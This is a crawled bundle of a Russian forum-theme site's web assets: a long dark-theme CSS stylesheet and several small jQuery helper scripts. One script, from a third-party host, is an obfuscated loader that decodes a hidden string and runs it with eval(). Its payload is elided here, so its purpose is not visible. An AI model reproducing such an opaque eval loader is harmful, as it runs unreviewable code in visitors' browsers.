.swchItemA span, .swchItem span, .swchItemA1 span, .swchItem1 span { 
color: #E8E8E8;
background: #6e6e6e;
}

.thumb {
background-color: #585858; 
}

.u-rate, .meta-post span, .meta-post a, .faq-block i { 
background: #585858;
}
.meta-post {border-bottom: 1px solid #464344;}
.arrow_box{ 
background: #404041;
}
.rated, .tags-b { 
background: #404041;
}
.u-rate-top::after { 
border-bottom-color: #585858;
}
.arrow_box-top::after { 
border-top-color: #404041;
}
#description3, .jcarousel-clip {background: #585858;}
.knopki-color {color: #AAAAAA;}
.knopki-color:hover{color: #C3C3C3;}
.aside-label i, .meta-post i, .block-title i {color: #A7A7A7;}
.comm-mess, .comm-rating i {background: #585858;}
.comm-mess::after  {border-right-color: #585858;}


.ent-title {background: #5F5F5F;color: #E8E8E8 !important;}
.ent-title:hover{background: #616161;}
.item-meta {background: #575757;color: #A7A7A7;}
.item-meta span{border-right: 1px solid #5F5F5F;}
.catName {background: #4B4C4D;}

.dd_menu_1:hover .drop, .dd_content_1  {background: #414141;}
.dd_cell_1 {border: 3px solid #414141;}
.profile-dd span {background: #4B4C4D;}
.profile-dd{border-bottom: 1px solid #545556;}
.user-icons:hover {background: #525252;}

.wysibb {background: #383838!important;}
.wysibb-text textarea {background:#5D5D5D!important;}
.wysibb-body {background: #383838!important;color: #E8E8E8!important;}


.share-block i, .more1:hover, .more2:hover {background: #585858;}
.go-top, .signin:hover {background: #4b4c4d;}
.statistics-user-l div {color: #868686}
.bottom {background: #383838;color: #7a7a7a;}
.bottom a {color: #7A7A7A !important;}

nav ul li ul {background: #414141;}
nav ul li ul li a {border-bottom: 1px solid #585858;}
nav ul li ul li a:hover {background: #3B3B3B !important;}
.postTdTop, .postTdTopdetals {background: #606060!important;}
.statusBlock, .repHistory {background: #4B4C4D;}
.postTdInfo, .postip1 {background: #555555 !important;}
.switchDigit, .switchBack, .switchNext {background: #555555;}

.codeMessage {background: #606060 url("/img/code.png") no-repeat 10px 7px!important;}
.quoteMessage {background: #6E6E6E url("/img/quote1.png") no-repeat 10px 7px!important;}
.h-title{color: #E8E8E8 !important;}


.coms-inf-content {background:rgba(20, 20, 20, 0.90);color: #fcfcfc;} 
.coms-inf-content:after {border-top-color: rgba(20, 20, 20, 0.90);}
.coms-inf li:nth-child(odd), .forum-content-inf:nth-child(even){
background: #585757;    
}
.coms-inf li:nth-child(even), .forum-content-inf:nth-child(odd){
background: #515151;   
}
.replies { 
background: #5F5F5F;
}
.eh-thumb a.zoom,.eh-thumb a.more, .th-thumb a.zoom,.th-thumb a.more,.thumb span a.zoom , .thumb span a.more{background:#383838;}
.th-thumb a.zoom:hover,.th-thumb a.more:hover, .eh-thumb a.zoom:hover,.eh-thumb a.more:hover,.thumb a.zoom:hover, .thumb a.more:hover{background:#4B4C4D;}

.block-colors-profile {
background: #5f5f5f;
}
.content-left-ls {
background: #575757;
}
.pmCatLink, #activ-menu-themes-ls4 a {
border-top: solid 1px #4b4c4d;
border-bottom: solid 1px #4b4c4d;
} 
.pmCatLinkActive {
background: #4b4c4d;
}
.left:hover {
background: #5f5f5f;
}
.conter-polosa, .bar_bg, .ugolo4ek {
background: #4b4c4d;
}
.ugolo4ek:after {
 border-top-color: #4b4c4d;
}
#avatar-ls-my {
background: #4b4c4d;
}
.thenews, .lol, .pop-up, .lol2 {
background: #4b4c4d;
}
.soobshenuya, .cleardelit {
background: #575757;
}
.soobshenuya:hover {
background: #5f5f5f;
} 
.user_avatar img{
border: solid 2px #4b4c4d;
}
#PMtoUser, #pmSubject, #newmess input[type="text"] {
background: #5D5D5D;
box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
.offline-pm, .online-pm {
border: solid 1px #4b4c4d;
}
.vscrollerbase {
background: #5f5f5f;
}
.goods-prozr {
background: url(/profile/img/goods-prozr.png) 0px 0px;
}
.goods-prozr2 {
background: url(/profile/img/goods-prozr2.png) 0px 0px;
}
#avatar-ls-my2 img { 
border: 5px solid #4B4C4D;
}


.login-c{background: #4b4c4d;}
.log-field span,.log-submit {background: #585858;}
.log-submit:after {border-bottom-color: #585858;}
.rem-reg a:first-child {border-right: 1px solid #585858;}
.soc-login, .loginField {background: #383838;}
.loginField {box-shadow: inset 0px 0px 0px 1px #383838;}

.ent-prev{background: #5C5C5C;}
.c-rating {background: #5C5C5C!important;}
.item-meta div {background: #616161;}
.c-rating {color: #E8E8E8;}
.sort-count {box-shadow: inset 0px -2px #6E6E6E;}


.links label i{background:#585858;color:#A7A7A7;}
.thumbs {border-left: 22px solid #585858;border-right: 22px solid #585858;}
 
.offline-pm-com, .online-pm-com {border: 2px solid #4B4C4D;}


.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
#stroka-poiska { 
background: #4B4C4D;
box-shadow: inset 0px 0px 0px 1px #4B4C4D;
}
.ostabs label{background:#404041;}
#ostab_1:checked ~ #ostab_l1,#ostab_2:checked ~ #ostab_l2{background:#585858;color: #e8e8e8;}
#ostab_l1, #ostab_l2{color: #A7A7A7;}
.ostabs_cont{background:#585858;}
.bs-show, #bs-previev{background: #585858;color: #AAAAAA!important;}


.fq-thumb {background: #585858;}
.fq-thumb:hover {background: #5C5C5C;}

.fq-rate, .fq-einfo{background: #585858;}
.fq-block:nth-child(2){border-right: 1px solid #6E6E6E;}




.xw-plain, .xw-resize, .xw-active {
 color:#E5E5E5;
 box-shadow:0px 0px 0px 4px rgba(0, 0, 0, 0.25)
} 
.xw-hdr {
 color: #FFF!important;
}
.xw-hdr-text {
color: #fff!important;
}
 .xw-bc, .xw-mr, .xw-bl, .xw-br, .xw-ml, .xw-mc {
 background:#515151 !important;
} 
legend {background-color: #515151!important;}
 .xw-tl, .xw-tr, .xw-tc {
 color: #FFF!important;
}
.myWinPollTd {
 border: 1px solid #FFF!important;
} 
.myBtnLeft, .myBtnRight, .myBtnLeftA, .myBtnRightA {display: none !important;}
.myBtnCenter, .myBtnCenterA {background: none !important;}
.myBtnCont a:link {
color:#fff!important; 
} 

.myWinCont a.pgSwch:hover {
color: #fff!important;
}
.myWinCont textarea {
background: #383838!important;
}
.myWinCont textarea, .cuzadpn input,.myWinCont input[type='text'], .myWinCont input[type='password'] {
border: none!important;
background: #383838!important;
box-shadow: inset 0 0 0 1px #383838;  
}
 .myWinTD1, .myWinTD2 {    
background: #515151!important;
}
.u-menu .u-menuitemhl {
background: #515151!important;
}
.u-menuvsep {
background: #515151!important;
}
.cuzadpn {
background: #666666!important;   
}
.pbarContainer {
background: #515151!important;  
}
.u-menuitemhl .admBarLeft, .u-menuitemhl .admBarRight, .u-menuitemhl .admBarCenter{
background: #515151!important;  
}  



.knopka-li-deleted { 
border-bottom: 1px solid #4B4C4D;
}
.knopka-li-deleted-1 {
border-top: solid 1px #4b4c4d;
}
.knopka-li-deleted:hover  {
background: #5F5F5F;
}
li .selected {
background: #4b4c4d;
}
.quit-knopka-a:hover { 
background: #5F5F5F!important;
}
.quit-knopka {
border-top: solid 1px #4b4c4d;
}
.name-imya-my-ty, .name-imya-my-ty-2 {
color: #FFFFF;
}
.knopka-my-site-perehod,.knopka-my-vk-perehod,.knopka-my-icq-perehod,.knopka-my-skype-perehod {
background: #4b4c4d;
}
.info-profile-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
border-right: 1px solid #5f5f5f;
}
.info-stats-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
}
.profile-lol {
background: #4b4c4d;
}
.info-block-osnova-content-2 {
color: #E8E8E8;
}
.names-block-stats {
background: #575757;
}
.delete-border-xmm {
border-left: 1px solid #575757;
}
#vertical-ticker{
border-left: 1px solid #5f5f5f;
background: #4b4c4d;
}
.prev-next-users {
background: #4b4c4d;
}
#ticker-previous, #ticker-next, .infa-group-test {
background: #575757;
}
#ticker-previous i, #ticker-next i, .infa-group-test i {
color: #fff;
}
.block-rangs {
border-bottom: 1px solid #5f5f5f;
}
.profile-tab-user-id {
border-bottom: 1px solid #5f5f5f;
}
.knopka-minus-reputation, .knopka-plus-reputation  {
background: #5f5f5f;
}
.help-rank-vopros {
background: #575757;
}
.help-rank-vopros i {
color: #ffffff;
}
.rank-ts-gd {
background: #575757;
}
.reputatin-cifri {
color: #ffffff;
background: #4b4c4d;
}
.centrirovan-block-orogress {
background: #575757;
}

.centrirovan-block-orogress-backngraund {
background: url(/profile/img/progress-bar.png);
}

#avatar-pr-my .user_avatar img{
border: 4px solid #4b4c4d!important;
}

 span.group2{border: 2px solid #4b4c4d;} 
 span.group4{border: 2px solid #4b4c4d;}  
 span.group1{border: 2px solid #4b4c4d;} 
 span.group3{border: 2px solid #4b4c4d;} 
 span.group255{border: 2px solid #4b4c4d;} 
 span.group251{border: 2px solid #4b4c4d;}

/* Вкладки профиля
------------------------------------------*/

.names-aktivnost-block-1, .names-aktivnost-block-2 {
background: #575757;
color: #ffffff;
}
.knopka-bloka-aktivnost-1, .knopka-bloka-aktivnost-2, .knopka-bloka-aktivnost-3, .knopka-bloka-aktivnost-4, .knopka-bloka-aktivnost-5, .knopka-bloka-aktivnost-6 {
background: #575757;
}

.knopka-bloka-aktivnost-1:after, .knopka-bloka-aktivnost-2:after, .knopka-bloka-aktivnost-3:after, .knopka-bloka-aktivnost-4:after, .knopka-bloka-aktivnost-5:after, .knopka-bloka-aktivnost-6:after {
border-top-color: #575757;
}
.nazvanie-knopki {
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover, .knopka-bloka-aktivnost-2:hover, .knopka-bloka-aktivnost-3:hover, .knopka-bloka-aktivnost-4:hover, .knopka-bloka-aktivnost-5:hover, .knopka-bloka-aktivnost-6:hover {
background: #5f5f5f;
}

.knopka-bloka-aktivnost-1:hover:after, .knopka-bloka-aktivnost-2:hover:after, .knopka-bloka-aktivnost-3:hover:after, .knopka-bloka-aktivnost-4:hover:after, .knopka-bloka-aktivnost-5:hover:after, .knopka-bloka-aktivnost-6:hover:after {
border-top-color: #5f5f5f;
}

.krug-aktiv-1, .krug-aktiv-2, .krug-aktiv-3, .krug-aktiv-4, .krug-aktiv-5, .krug-aktiv-6 {
background: #575757;
border: 3px solid #4b4c4d;
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover .krug-aktiv-1, .knopka-bloka-aktivnost-2:hover .krug-aktiv-2, .knopka-bloka-aktivnost-3:hover .krug-aktiv-3, .knopka-bloka-aktivnost-4:hover .krug-aktiv-4, .knopka-bloka-aktivnost-5:hover .krug-aktiv-5, .knopka-bloka-aktivnost-6:hover .krug-aktiv-6 {
background: #5f5f5f;
}

.aktivnost-polosa-1, .aktivnost-polosa-2, .aktivnost-polosa-3, .aktivnost-polosa-4 {
background: #575757;
}

.blokz-aktivnost-1, .blokz-aktivnost-2, .blokz-aktivnost-3, .blokz-aktivnost-4 {
background: #575757;
}

.blokz-aktivnost-1:after, .blokz-aktivnost-2:after, .blokz-aktivnost-3:after, .blokz-aktivnost-4:after {
border-right-color: #575757;
}

.krugz-aktiv-1, .krugz-aktiv-2, .krugz-aktiv-3, .krugz-aktiv-4 {
background: #575757;
border: 3px solid #4b4c4d;
}

.krug-q-1 {
background: #4b4c4d;
}

.polosa-q-1 {
background: #4b4c4d;
}

.block-v-izbrannom {
background: #575757;
}

.vkladki-ibrannoe-add {
background: #575757;
}

.vkladki-ibrannoe-add:hover {
background: #5f5f5f;
}


.vkladki-ibrannoe-add:after {
border-right-color: #575757;
}

.vkladki-ibrannoe-add:hover:after {
border-right-color: #5f5f5f;
}

.content-izbrannoe-themes-block {
background: #575757;
border: 4px solid #4b4c4d;
}

.vkladki-ibrannoe-add:hover .content-izbrannoe-themes-block {
background: #5f5f5f;
color: #ffffff;
}

.position-polosa-izb {
background: #575757;
}


.bloki-reputacii-pos-abs {
background: #575757;
}

.bloki-reputacii-pos-abs:hover {
background: #5f5f5f;
}

.bloki-reputacii-pos-abs:hover:after {
border-right-color: #5f5f5f;
}

.bloki-reputacii-pos-abs:after {
border-right-color: #575757;
}

.bloki-rep-stats {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-rep-stats2 {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-reputacii-pos-abs:hover .bloki-rep-stats, .bloki-reputacii-pos-abs:hover .bloki-rep-stats2 {
background: #5f5f5f;
}

.profile-reputations {
background: #575757;
}

.block-kommentariy-otvet-rep {
background: #4b4c4d;
}

.comm-ava .user-ava {
border: 4px solid #4b4c4d;
}

.comm-ava .user-ava img{
border-top-color: rgb(88,88,88);
border-bottom-color: rgb(88,88,88);
border-right-color: rgb(88,88,88);
border-left-color: rgb(88,88,88);
}

.com-perekluchatel {
background: #575757;
}
.swchItem span {
background: #575757 !important;
}

.krugz-perekluchatel {
background: #575757;
border: 4px solid #4b4c4d;
}

.com-perekluchatel:after {
border-right-color: #575757;
}

#cvet-reputacii-krug {
background-color: #575757;
}

#theven{
background: #585858;
}


.content-right-ls .securityCode, .content-right-ls .captcha-answer {   
background: #5D5D5D;
}

.dostijenie-no {
background: #4b4c4d !important;
}

.pgSwchA b, .pgSwch:hover {color: #ffffff!important;}
.pgSwch {background: #6e6e6e;color: #E8E8E8!important;}

.manFlSbm:hover {
background: #565656;
}


.reg-c {
background: #494A4B;
}
.tabs-content-1, .tabs-content-2, .tabs-content-3 {
background: #565656;
}
.block-activ-seanse-1, .block-activ-seanse-2, .block-activ-seanse-3, .krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3, .reg-polosa-1, .reg-polosa-2, .polosa-ograjdeniya, .polosa-ograjdeniya2{
background: #5c5c5c;
}
.krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3 {
border: 2px solid #4b4c4d;
}
.strelka-animated:after {
border-bottom-color: #565656;
}
.manFlLogin, .manFlaName, .manFlaEmail, .manFlPassw, .manFlPassw1, #fCode, .manFlAvaLink, .manFlaCity, .manFlaSign, .securityCode, .captcha-answer {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}
.text-kapcha {
color: #a9a9a9;
}
.reg-block-soc-sety {
border: 2px solid #5c5c5c;
}
.manFlaState, .manFlaSite, .manFlaMSN, .manFlaICQ, .manFlaYahoo  {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}

#icon-reg-ICQ {background:url(/profile/img/icq_d_reg.png)no-repeat;}

.manFlAvaFile {
background-color: rgb(75, 76, 77);
}
.reg-soc-sety {background: #565656;}

.wysibb-text textarea {
color: #e8e8e8!important;
}

#dfldk3d, #jkdjdkrt3:hover a {
background: #4b4c4d;
}

/* ----------------------------------Forum----------------------------------- */ 

#forum-logo {
background: url(/img/f-logo-d.png) 0 16px no-repeat transparent;
color: #DDDCDC !important;
}


.forumContainer{
	background: #4B4C4D!important;
	color: #e8e8e8!important;
}

.popular-themes, .leaders-posts, #forumstats-v2, .news-version-themes-names, .unikalniy-vid-tem-progress-icon-1,.block-title-theme-and-opisanie, .block-avtora-themes, .them-last-post-1, .themlastpostchislo-1, .themlastpostchislo-2, .news-version-statistik-them, .block-stats-tip-cto-gde-kogda, .forum-block-ver-1, .forum-block-ver-2, .polosa-unick-themes-all-lje, .polosa-unick-themes-all    {
background: #585858;
}
.delitel-polosa-inf{
background: #6D6D6D;
}
.popular-themes:hover, .leaders-posts:hover, .new-messages:hover {
background: #5f5f5f;
}
.forum-panel-kat {
background: #464747;
}
.polosa-the-vertikal-kroshki {
background: #5c5c5c;
}
.the-forum-block-3, .clear-stats, .oboznacheniya-forum, .polosa-new-drob-1, .forum-news-r-info-1, .forum-news-ico-2, .polosa-gorizont-title, .bottom-block-2-them, .bottom-block-2-otv, .user-names-next-theme-2{
background: #616161;
}
.polosa-dlya-stats {
background: #686868;
}
.fNavLink-new:hover {
background: #525253;
}
.polosa-or-classik {
background: #636262;
}
.data-time-informers-1 {
color: #a7a7a7;
}
.icons-home-them, .themes-cursor-versiya-1 {
color: #e8e8e8 !important;
}
.clear-stats:hover {
color: #FFFFFF;
}
.fNavLink-new, .a-1-free-open a, .a-2-free-open a, .a-3-free-open a, .a-4-free-open a, .a-5-free-open a, .a-0-free-open a {
color: #dddcdc !important;
}
.news-version-themes-names i , .opisanie-tem-foruma, .avtor-block-1, .last-time-post-data, .block-left-stats-icon, #forum_filter{
color: #dddcdc;
}
.style-title-theme-color, .user-names-next-theme-2 i {
color: #e8e8e8;
}
.the-forum-block-2 {
border-left: 1px solid #686868;
}
.profile-new-mini-panel-avatar {
border: 2px solid #5b5b5b;
}
.news-version-statistik-them:after {
border-bottom-color: #585858;
}
.data-statistik-title-2, .url-nex-statistik-title-2 a {color: #fefefe !important;}
#subscribe a{
color: #DDDCDC!important;
}


/* ----------------------------------ИСПРАВЛЕНИЕ СЕЛЕКТ------------------------------------ */ 
#selectfastnav {
background: url(/profile/img/ugolok-sector1.png) 180px 0px no-repeat #4eb333;
width: 200px !important;
}

.fFastNavTd select {
width: 210px !important;
}

/* ----------------------------------Форум вид сообщений------------------------------------ */ 

.osnova-blocka-soobsheniy-left-right, .new-vid-soobsheniy-left  {
background: #5c5c5c;
}
.new-vid-soobsheniy-right {
background: #555555;
}
.strelka-soobsheniya:after {
border-right-color: #555555;
}
.soobsheniya-avatars {
border: 3px solid #4b4c4d;
}
.group-avatars-forum {
background: #4b4c4d;
}
.new-vid-rating-icon-forum {
background: #555555;
}
.new-vid-block-rating-next span {
color: #555555;
}
.rep-color-forum {
color: #858A9D !important;
}
.forum-offline-status, .forum-online-status {
border: 2px solid #4b4c4d;
}
.knopka-2-soobsheniya, .knopka-1-soobsheniya {
background: #4b4c4d;
}
.podpis-soobsheniya-polzovatlya {
border-top: 1px solid #6e6e6e;
}
.entryAttach {
background: #616161;
color: #959292 !important;
}
.entryAttachSize {
background: #616161;
}
.entryAttachSize:after {
border-right-color: #616161;
}
.attachment-soobsheniya-polzovatlya img {
background: #616161;
}
.text-attachment-soobsheniya-polzovatlya {
color: #959292;
}
.postQuote {
color: #d6d5d5 !important;
}
.postQuote i {
color: #959292 !important;
}
.probel-options-post {
background: #4b4c4d;
}
.seting-options-post-deleted i {
color: #959292;
}
.gTableTop {
background: #585858 !important;
}
.icons-forum-post-new-glhf {
color: #dddcdc;
}
.type-flag-podpis {
color: #dddcdc;
}
.fool-informations-post {
background: #4b4c4d;
}
.profile-user-names-post:hover {
background: #5c5c5c;
}
.informations-post-ls:hover, .informations-post-skype:hover, .informations-post-www:hover, .informations-post-icq:hover {
background: #5c5c5c;
}

.zeed-1, .zeed-2, .zeed-3, .zeed-4 {
color: #676767 !important;
}
.zeed-1:hover, .zeed-2:hover, .zeed-3:hover, .zeed-4:hover {
color: #8D8C8C !important;
}
.deleted-post-foruma i, .redaktirovat-post-foruma i{
color: #fff;
}

.rep-color-forum {
color: #e8e8e8 !important;
}
.infa-mini-profile-forum-2 {
background: #414141;
}



.new-add-post-load-post {
background: #555555 !important;
}
.new-add-post-load-post:hover {
background: #434445 !important;
}
.displaynonefunkcional-add, .names-new-themes-xtd-4, .names-new-themes-xtd-3, #block-numetations-2, #block-numetations-1 {
background: #555555;
}
.deleted-blocks-mb-1 {
background: #4b4c4d;
}
.deleted-blocks-mb-2 {
background: #4b4c4d;
}
#block-load-2:after, #block-load-1:after {
border-bottom-color: #555555;
}
.polosa-razdela-func {
background: #4B4C4D;
}
#pollBlock2 table {
background: #5c5c5c !important;
}

.secr-code-forum-post-1 {
background: #555555;
}

.re-desc{
    background: #404041;
}

.RelatedEntry a:hover .re-desc{
    background: #5d5d5d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/settings.js
body_size: 207
content:
var u_layout = "/css/layouts/layout_03.css",
u_theme = "/css/themes/theme_02.css",
u_color = "/css/colors/color_03.css",
u_font = "/css/fonts/font_07.css",
u_background = "/css/backgrounds/background_17.css"

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1606
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"qLJWPRhdj",9,5,37))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/new-versions-soobsheniya.js
body_size: 1187
content:
$('.knopka-1-soobsheniya').find('a:eq(0)').removeAttr('class').addClass('unikum-style-icons-1').html('<i class="fa fa-link"></i>');
$( ".block-right-predstavleniya" ).append(''+ $('.forum-hidden-osnova').find('div:eq(0)').html() + '');
$('.gTableTop').append('<div class="polosa-kras-new"></div><i class="fa fa-file-text icons-forum-post-new-glhf"></i><i class="fa fa-flag type-flag-podpis"></i>')
$('.forum-hidden-osnova').find('table:eq(0)').addClass('positionabsolute-new positionabsolute-new2');
$('.forum-hidden-osnova').find('table:eq(2)').addClass('positionabsolute-new positionabsolute-new3');
$(".forumModerFuncs select[class*='moderOptions']").addClass('styled').html();
$(".fFastNavTd select[class*='fastNav']").addClass('styled').html();

$(document).ready(function(){ 
//!Favicons links 
$('a.entryAttach').each(function(){ 
if($(this).find('img').length==0 && this.href.indexOf('mailto')!=0){ 
var regexp = /(?:7z|atn|bat|bmp|cfg|dll|exe|gif|ico|inf|ini|inc|jpe|jpeg|jpg|png|psd|rar|res|rmskin|txt|zip)$/; 
$(this).before(regexp.test(this.href) ? '<img src="/img/filetype/' + this.href.match(regexp)[0] + '.png"> ' : 
'<img src="/img/filetype/Default.png"> '); 
} 
}); 
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/forum_cookie.js
body_size: 968
content:
function setCookie(name,value,days) {
 if (days) {
 var date = new Date();
 date.setTime(date.getTime()+(days*24*60*60*1000));
 var expires = "; expires="+date.toGMTString();
 }
 else var expires = "";
 document.cookie = name+"="+value+expires+"; path=/";
}

function getCookie(name) {
 var nameEQ = name + "=";
 var ca = document.cookie.split(';');
 for(var i=0;i < ca.length;i++) {
 var c = ca[i];
 while (c.charAt(0)==' ') c = c.substring(1,c.length);
 if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
 } 
 return null;
}

var viev = getCookie('viev') || 1;
$('.view_'+viev).show();$('.type_'+viev).hide();

	
function res(num){
	if(num=='1') {$(".view_1").fadeIn(500);$('.type_1').fadeOut(500);setCookie('viev','1','365');} else {$(".view_1").fadeOut(500);$('.type_1').fadeIn(500);};
	if(num=='2') {$(".view_2").fadeIn(500);$('.type_2').fadeOut(500);setCookie('viev','2','365');} else {$(".view_2").fadeOut(500);$('.type_2').fadeIn(500);};
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/wc_app_promo.js
body_size: 1122
content:
var app_promo = localStorage.getItem('app-promo');
var app_promo_shows = localStorage.getItem('app_promo_shows');

if(!app_promo){
    if(app_promo_shows <= 5)
        show_ap();
}

function show_ap() {
    $.post("/php/promo/wc_app.php", function(r) {
       // console.log(r.html);
        $("body").append("<div id='android_promo' style='display: none;'></div>");
        $("#android_promo").append(r.html)
        setTimeout(function(e) {
            $("#android_promo").show(100);
            localStorage.setItem('app_promo_shows', +app_promo_shows + 1);
        },5000);
    }, "json");
}

$("body").on("click", ".ab_close", function(e) {
    $("#android_promo").hide(100);
    localStorage.setItem('app-promo', 'hide');
});


if ($(".ds").length != 0){
    window.addEventListener("load", () => {
        var check = document.querySelector('.ds img');
        var html = '<a href="/php/promo/wc_app_go.php" rel="nofollow" target="_blank"><img src="/data_img/WC205.png"> </a>';
        if (check.clientHeight == 0) {
            $("aside .ds").after("<div id='wcapp205'>" + html + "</div>");
        }
    });
}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/dabl-click-code.js
body_size: 1079
content:
function selectCode(a){  
var e=a.parentNode.parentNode.getElementsByTagName('code')[0];  
if(window.getSelection){  
var s=window.getSelection();  
if(s.setBaseAndExtent){  
s.setBaseAndExtent(e,0,e,e.innerText.length-1);  
}else{  
var r=document.createRange();  
r.selectNodeContents(e);  
s.removeAllRanges();  
s.addRange(r);}  
}else if(document.getSelection){  
var s=document.getSelection();  
var r=document.createRange();  
r.selectNodeContents(e);  
s.removeAllRanges();  
s.addRange(r);  
}else if(document.selection){  
var r=document.body.createTextRange();  
r.moveToElementText(e);  
r.select();}}  
codediv=document.getElementsByTagName('div');  
for(i=0;i<codediv.length;i++){  
if(codediv[i].className=="bbCodeBlock"){  
s=codediv[i].innerHTML;  
    s=s.replace(/>Код</g,'><b style="font-size:11px;">Код: </b><a style="color:ffff00;font-size:11px;" href="#" onclick="selectCode(this);return false;">Выделить всё<\/a><br><').replace('<!--uzc-->','<!--uzc--><code>').replace('<!--\/uzc-->','<\/code><!--\/uzc-->');  
codediv[i].innerHTML=s;}}  